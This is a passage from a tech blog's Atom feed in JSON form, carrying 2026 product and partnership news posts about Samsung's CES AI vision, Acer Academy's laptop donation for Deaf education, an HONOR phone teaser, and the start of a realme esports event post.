2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CES News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"Samsung Unveils Its AI Living Vision at CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DQVrS0Gua-3ZYgZWv8ccFhpU2pU5PKCtRuxYef7njGR7PbCYGDnFukD6Lmhisq87LxkFkjl-f0PTNNjVQHP7QkXWjM-JuTE2CXWJyCjpiFIM2Qt3mu9xuGvwiOh8DlJDdgus9kq8pbwhvFDuqHlrbxamUoPkxVbV-8l9ORgk9a4O0pU1nG01rNrrwcQJ\/s800\/samsung-ces-2026-ai-living-vision.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"samsung-ces-2026-ai-living-vision\" border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DQVrS0Gua-3ZYgZWv8ccFhpU2pU5PKCtRuxYef7njGR7PbCYGDnFukD6Lmhisq87LxkFkjl-f0PTNNjVQHP7QkXWjM-JuTE2CXWJyCjpiFIM2Qt3mu9xuGvwiOh8DlJDdgus9kq8pbwhvFDuqHlrbxamUoPkxVbV-8l9ORgk9a4O0pU1nG01rNrrwcQJ\/s16000\/samsung-ces-2026-ai-living-vision.jpg\" title=\"samsung-ces-2026-ai-living-vision\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESamsung\u003C\/b\u003E presented its \u003Ci\u003E\u003Cb\u003E“Your Companion to AI Living”\u003C\/b\u003E\u003C\/i\u003E vision at \u003Cb\u003ECES 2026\u003C\/b\u003E, detailing how artificial intelligence can move past standalone features and operate as a connected layer across devices. Rather than adding complexity, the focus was on practical AI integration across TVs, home appliances, and personal devices, positioning AI as a system-level experience that supports everyday use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh15PvLcYacy_C1oKGix2GnXgf-8abmNBTJNutZrepXqHz_xG4cD6N18d2FmhgKxsom9eWpyAdW9hmvms1-JGYZvSdJNm11bTZM54TQs8YSgPj9rHJ_ZrKo62rPA5Pr2I8brQCMHBfxlXy3rW4fr3th1RJ0yJyXVH1q3mzJ41m_7VjRU5iBsyN6SiAbLeoC\/s800\/samsung-ces-2026-ai-living-vision-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"samsung-ces-2026-ai-living-vision\" border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh15PvLcYacy_C1oKGix2GnXgf-8abmNBTJNutZrepXqHz_xG4cD6N18d2FmhgKxsom9eWpyAdW9hmvms1-JGYZvSdJNm11bTZM54TQs8YSgPj9rHJ_ZrKo62rPA5Pr2I8brQCMHBfxlXy3rW4fr3th1RJ0yJyXVH1q3mzJ41m_7VjRU5iBsyN6SiAbLeoC\/s16000\/samsung-ces-2026-ai-living-vision-2.jpg\" title=\"samsung-ces-2026-ai-living-vision\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDuring The First Look, \u003Cb\u003ETM Roh, CEO and Head of Device eXperience (DX)\u003C\/b\u003E, explained how Samsung’s wide ecosystem allows AI to work naturally across categories. \u003Ci\u003E“Samsung is building a more unified, more personal experience across mobile, visual display, home appliances and services,” said CEO TM Roh.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEntertainment Companion: Smarter TVs, Better Context\u003C\/b\u003E\u003Cbr \/\u003ESamsung highlighted how its TVs are evolving into entertainment companions. The centerpiece is the 130-inch Micro RGB TV, which uses individually controlled red, green, and blue light sources to deliver improved color accuracy and detail, paired with a clean, frame-style design. \u003Cbr \/\u003E\u003Cbr \/\u003EAt the core of the experience is \u003Cb\u003EVision AI Companion \u003C\/b\u003E(VAC). VAC helps users decide what to watch, adjust sound elements through voice commands, and even suggest meals or music based on context. VAC supports Samsung’s 2026 TV lineup, including Micro LED, OLED, Neo QLED, Mini LED, and UHD models. \u003Cbr \/\u003E\u003Cbr \/\u003EThe lineup also introduces HDR10+ ADVANCED, Eclipsa Audio for spatial sound, and Samsung’s most powerful Tizen OS yet, with up to seven years of software updates.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EHome Companion: AI That Simplifies Daily Routines\u003C\/b\u003E\u003Cbr \/\u003EIn the home, Samsung focused on using AI to reduce everyday friction. With SmartThings now serving over 430 million users, appliances can respond more intelligently to daily habits. \u003Cbr \/\u003E\u003Cbr \/\u003EThe Family Hub refrigerator now features upgraded AI Vision built with Google Gemini, improving food recognition and tracking. Features like “What’s for Today?” suggest meals based on available ingredients, while SmartThings Food and Video to Recipe4 provide step-by-step cooking guidance. \u003Cbr \/\u003E\u003Cbr \/\u003ESamsung also updated the Bespoke AI Laundry Combo with faster cycles and no-load transfers. The Bespoke AI AirDresser uses air and steam to reduce wrinkles, while the Bespoke AI Jet Bot Steam Ultra can detect spills, navigate carefully, and monitor the home when users are away.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ECare Companion: A Shift Toward Proactive Support\u003C\/b\u003E\u003Cbr \/\u003ESamsung also outlined its long-term care direction, using AI to support health before issues arise. Connected phones, wearables, and home devices enable personalized exercise guidance, sleep coaching, and food suggestions. \u003Cbr \/\u003E\u003Cbr \/\u003EIf unusual patterns are detected, users can receive alerts and share data with professionals through the Xealth platform. Samsung is also expanding research into early dementia detection through wearable technology. Data across this ecosystem is protected by Samsung Knox and Knox Matrix, which continue to evolve as AI capabilities expand.A Grounded View of AI Living\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESamsung’s CES 2026 message was clear and calm. AI doesn’t need to feel overwhelming or futuristic. When done right, it becomes a quiet companion, one that helps make everyday life smoother, more connected, and a little easier.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/6881530849925472715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/6881530849925472715","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6881530849925472715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6881530849925472715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/samsung-ces-2026-ai-living-vision.html","title":"Samsung Unveils Its AI Living Vision at CES 2026"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DQVrS0Gua-3ZYgZWv8ccFhpU2pU5PKCtRuxYef7njGR7PbCYGDnFukD6Lmhisq87LxkFkjl-f0PTNNjVQHP7QkXWjM-JuTE2CXWJyCjpiFIM2Qt3mu9xuGvwiOh8DlJDdgus9kq8pbwhvFDuqHlrbxamUoPkxVbV-8l9ORgk9a4O0pU1nG01rNrrwcQJ\/s72-c\/samsung-ces-2026-ai-living-vision.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-3866218892571293863"},"published":{"$t":"2026-01-05T19:46:00.000+08:00"},"updated":{"$t":"2026-01-05T19:46:03.768+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acer Academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"De La Salle–College of Saint Benilde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"Acer Academy and Benilde Use Technology to Strengthen Deaf Education"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyq6PGTYlmw6T4cdBcd61b1bFh9a6H-hGNugA5ZRWp_EKsq6awVo9Xe2oqeenDijjKCdrz2D_G1izasRVmRnOSDdvphRyxMiINFFYyABoU8vSNAei5U2M0rGpMNGMfPysAVeh3KyfEieRIQ1VOMxNwkwiChVjT_6VYUpVJBLKCDY7A9DOr3zZeepUqgVSk\/s807\/Acer%20x%20Benilde%20Photo%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"acer-academy-benilde-deaf-education-technology\" border=\"0\" data-original-height=\"423\" data-original-width=\"807\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyq6PGTYlmw6T4cdBcd61b1bFh9a6H-hGNugA5ZRWp_EKsq6awVo9Xe2oqeenDijjKCdrz2D_G1izasRVmRnOSDdvphRyxMiINFFYyABoU8vSNAei5U2M0rGpMNGMfPysAVeh3KyfEieRIQ1VOMxNwkwiChVjT_6VYUpVJBLKCDY7A9DOr3zZeepUqgVSk\/s16000\/Acer%20x%20Benilde%20Photo%201.jpg\" title=\"acer-academy-benilde-deaf-education-technology\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ETechnology continues to play an important role in making education more inclusive. Through a new partnership, \u003Cb\u003EAcer Academy\u003C\/b\u003E and \u003Cb\u003EDe La Salle–College of Saint Benilde\u003C\/b\u003E are working together to support \u003Cb\u003EDeaf education in the Philippines\u003C\/b\u003E.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe collaboration aims to provide deaf Filipino learners with improved access to digital tools, online learning, and future-ready skills through \u003Cb\u003EBenilde’s School of Deaf Education and Applied Studies\u003C\/b\u003E (SDEAS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ESupporting Learning Through Technology\u003C\/b\u003E\u003Cbr \/\u003EAs part of the partnership, Acer Academy donated five \u003Cb\u003EAcer TravelMate\u003C\/b\u003E laptops to DLS-CSB. SDEAS students will use these devices for daily academic needs, including accessing online learning platforms, completing digital coursework, and joining blended learning activities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EBeyond classroom tasks, the laptops also help students improve their digital literacy, an important skill that supports both education and future employment. With better access to technology, students can explore more learning tools and gain confidence in using digital platforms.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EA Long-Term Commitment to Education\u003C\/b\u003E\u003Cbr \/\u003EAcer shared that education remains one of its key focus areas in the country. According to Sue Ong-Lim, Managing Director of Acer Philippines, Acer Academy is built on the belief that education has the power to create real change.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EShe highlighted that Acer Academy already has more than 400 members nationwide. More than donating devices, the program aims to build long-term partnerships through immersion programs and collaborations that include students with disabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EBuilding Inclusive Opportunities\u003C\/b\u003E\u003Cbr \/\u003EFor Benilde, the partnership goes beyond hardware. \u003Cb\u003EMarian Patricia BEA Francisco, Dean of SDEAS,\u003C\/b\u003E shared that the collaboration opens new pathways not just for students, but for the entire Benildean community. Strengthening digital capacity, developing skills, and supporting inclusion are key goals of the program.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EBenilde also emphasized that the school supports many students who face financial challenges. Angelo Marco Lacson, Vice-Chancellor for Academics, explained that the institution actively looks for partners, benefactors, and donors to help provide education to underprivileged students, including persons with disabilities and those with special learning needs.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EWhat Acer Academy Stands For\u003C\/b\u003E\u003Cbr \/\u003EAcer Academy in the Philippines is designed to help schools, colleges, and universities integrate technology into learning. The program supports educational institutions by providing hardware, software, training, and ongoing support. Its goal is to help create digital classrooms, improve digital skills, and encourage innovation in education.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThis partnership with Benilde shows how technology, when used with purpose, can help create more accessible and inclusive learning environments, especially for communities that need it most.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/3866218892571293863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/3866218892571293863","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/3866218892571293863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/3866218892571293863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/acer-academy-benilde-deaf-education-tech.html","title":"Acer Academy and Benilde Use Technology to Strengthen Deaf Education"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyq6PGTYlmw6T4cdBcd61b1bFh9a6H-hGNugA5ZRWp_EKsq6awVo9Xe2oqeenDijjKCdrz2D_G1izasRVmRnOSDdvphRyxMiINFFYyABoU8vSNAei5U2M0rGpMNGMfPysAVeh3KyfEieRIQ1VOMxNwkwiChVjT_6VYUpVJBLKCDY7A9DOr3zZeepUqgVSk\/s72-c\/Acer%20x%20Benilde%20Photo%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8548162467650139813"},"published":{"$t":"2026-01-04T08:58:00.000+08:00"},"updated":{"$t":"2026-01-04T08:58:04.037+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tesla Cybertruck"}],"title":{"type":"text","$t":"HONOR X9d 5G vs Tesla Cybertruck: Which One Is Tougher?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoLeXJBaFeWUuyTiv5KxzJ6fZq0F8voLNWQTUg6wXeIgnf7Uw9M2IstUZX3zsnk110qoAUwPZD9tjypQLmc2eNFLPiGxR6F-X8KLW5gdueFlZ1-MblFKklSsc2zw8BDcsjUjVqAnFwDfR7kdc9ZeIlbNMdvNQxudUqdUgrcrcVTAUQUBN_nQ6hZyM0NgJ\/s768\/HONOR%20X9d%205G%C2%A0vs.%C2%A0Tesla%C2%A0Cybertruck%20Which%20is%C2%A0Tougher.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-vs-tesla-cybertruck\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoLeXJBaFeWUuyTiv5KxzJ6fZq0F8voLNWQTUg6wXeIgnf7Uw9M2IstUZX3zsnk110qoAUwPZD9tjypQLmc2eNFLPiGxR6F-X8KLW5gdueFlZ1-MblFKklSsc2zw8BDcsjUjVqAnFwDfR7kdc9ZeIlbNMdvNQxudUqdUgrcrcVTAUQUBN_nQ6hZyM0NgJ\/s16000\/HONOR%20X9d%205G%C2%A0vs.%C2%A0Tesla%C2%A0Cybertruck%20Which%20is%C2%A0Tougher.jpg\" title=\"honor-x9d-5g-vs-tesla-cybertruck\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EHONOR Philippines\u003C\/b\u003E is starting the year with a bold tease, confirming the arrival of the \u003Cb\u003EHONOR X9d 5G\u003C\/b\u003E, officially launching on January 9, 2025. As expected, durability remains the main focus. This time, however, HONOR brings an unexpected name into the conversation, the \u003Cb\u003ETesla Cybertruck\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u003Cbr \/\u003EDurability tests have long been part of HONOR’s launch playbook, but the appearance of the Cybertruck raises a simple question: what does a stainless-steel electric truck have to do with a smartphone? \u003Cbr \/\u003E\u003Cbr \/\u003EIn the days leading up to launch, videos circulating online revealed that HONOR Philippines is giving away a Tesla Cybertruck during the HONOR X9d 5G’s official pre-order period. At first glance, it appears promotional. Look closer, and it reveals a more deliberate intent. \u003Cbr \/\u003E\u003Cbr \/\u003ERather than serving only as a prize, the Cybertruck functions as a symbol. By placing its newest smartphone alongside one of the most rugged-looking vehicles on the road, HONOR sets up a clear narrative around toughness and reliability.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAlso read\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.adobotech.net\/2025\/01\/honor-x9c-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9c Review: Setting New Standards in Durability and Performance\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003EOnline teasers frame this as a quiet but confident contrast. The HONOR X9d 5G, with its All Angle Ultra Defense design, is positioned to handle everyday drops, bumps, and accidents. The Cybertruck, on the other hand, represents strength through its all-steel build and industrial design. \u003Cbr \/\u003E\u003Cbr \/\u003EThis isn’t a direct contest. Instead, the contrast reinforces the message HONOR wants to send: durability isn’t just a spec sheet claim—it’s meant to show up in real-world use. \u003Cbr \/\u003E\u003Cbr \/\u003EWith the January 9, 2025 launch approaching, more details are expected, including official demos and hands-on tests. If the early teasers are any sign, durability will once again take center stage, without feeling overstated. \u003Cbr \/\u003E\u003Cbr \/\u003EStay tuned as we follow the official launch and see how the HONOR X9d 5G holds up in real-world use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/8548162467650139813\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/8548162467650139813","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8548162467650139813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8548162467650139813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/honor-x9d-5g-vs-tesla-cybertruck.html","title":"HONOR X9d 5G vs Tesla Cybertruck: Which One Is Tougher?"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoLeXJBaFeWUuyTiv5KxzJ6fZq0F8voLNWQTUg6wXeIgnf7Uw9M2IstUZX3zsnk110qoAUwPZD9tjypQLmc2eNFLPiGxR6F-X8KLW5gdueFlZ1-MblFKklSsc2zw8BDcsjUjVqAnFwDfR7kdc9ZeIlbNMdvNQxudUqdUgrcrcVTAUQUBN_nQ6hZyM0NgJ\/s72-c\/HONOR%20X9d%205G%C2%A0vs.%C2%A0Tesla%C2%A0Cybertruck%20Which%20is%C2%A0Tougher.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-2173376651778748317"},"published":{"$t":"2026-01-02T12:45:00.002+08:00"},"updated":{"$t":"2026-01-02T12:45:58.078+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Campus Playfest 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"realme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"realme C85 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"realme Welcomes New Ambassadors and Celebrates Esports Wins at Campus Playfest"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7uO9FUFHGiT9Mh-5wiIfzHsl5tRBwlPkdDhwCLlFboYsk-_pi8uZISmm_9yrZOXScbjz6W_MFwP4eNmppDDJi6STpQi-fBLu7Jk4RfrIY4m9xpCKl0W8BQ0JN5wYyP2XGBEYXD8zQ9B5bHa0NR6J2TF6vbnMcHQXXFgc78N1C81_gjIx5NMWNvKhV0rO\/s1008\/realme%20Brand%20Ambassadors%20Search%20Winners.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-campus-playfest\" border=\"0\" data-original-height=\"672\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7uO9FUFHGiT9Mh-5wiIfzHsl5tRBwlPkdDhwCLlFboYsk-_pi8uZISmm_9yrZOXScbjz6W_MFwP4eNmppDDJi6STpQi-fBLu7Jk4RfrIY4m9xpCKl0W8BQ0JN5wYyP2XGBEYXD8zQ9B5bHa0NR6J2TF6vbnMcHQXXFgc78N1C81_gjIx5NMWNvKhV0rO\/s16000\/realme%20Brand%20Ambassadors%20Search%20Winners.jpg\" title=\"realme-campus-playfest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Erealme\u003C\/b\u003E made its return to \u003Cb\u003ECampus Playfest 2025\u003C\/b\u003E as the official smartphone partner, joining one of the country’s biggest year-end esports events. Held at the \u003Cb\u003ESM Mall of Asia Music Hall\u003C\/b\u003E and powered by the Collegiate Center for Esports, the event brought together students, gamers, creators, and fans for a full day of competition, music, and community moments.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv 